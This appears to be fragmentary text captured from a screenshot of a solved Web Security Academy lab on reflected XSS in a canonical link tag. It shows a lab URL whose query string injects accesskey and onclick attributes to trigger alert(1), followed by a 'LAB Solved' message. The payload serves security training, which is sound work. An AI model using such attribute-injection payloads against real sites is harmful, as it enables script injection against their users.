 Reflected XSS in canonical link ta
view-source:https://0a7d004e03
0a7d004e03072310c09954d500da002b.web-security-academy.net/?%27accesskey=%27x%27onclick=%27alert(1)
...03072310c09954d500da002b.web-security-academy.net says
1
OK
Web Security
Academy
Reflected XS
Back to lab descrip
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
BLOG